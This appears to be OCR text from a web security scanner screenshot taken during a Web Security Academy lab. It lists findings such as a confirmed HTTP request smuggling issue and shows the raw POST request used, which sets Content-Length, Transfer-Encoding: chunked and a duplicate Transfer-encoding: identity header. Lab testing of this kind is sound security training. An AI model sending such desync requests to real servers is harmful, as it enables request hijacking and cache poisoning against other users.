 0 15:48:56 27 Aug 2023 Issue found ? HTTP Request Smuggling Confirmed: G -dualchunk https://0a3c002403
0 15:48:50 27 Aug 2023 Issue found ? Possible HTTP Request Smuggling: TE.CL dualchunk (... https://0a3c002403
2 15:46:38 27 Aug 2023 Issue found i Cacheable HTTPS response https://0a3c002403
2 15:46:38 27 Aug 2023 Issue found i Cacheable HTTPS response https://0a3c002403
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a3c0024033b7790816f52b1004b001f.web-security-academy.net
3 Cookie: session=4EpgVbH9CJC6DABb3EpaR9z33SWUfJma
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3c0024033b7790816f52b1004b001f.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 13
20 Transfer-Encoding: chunked
21 Connection: close
22 Transfer-encoding: identity
23
24 3
25 x=y
26 0
27
INSPECTOR
? Search... 0 highlights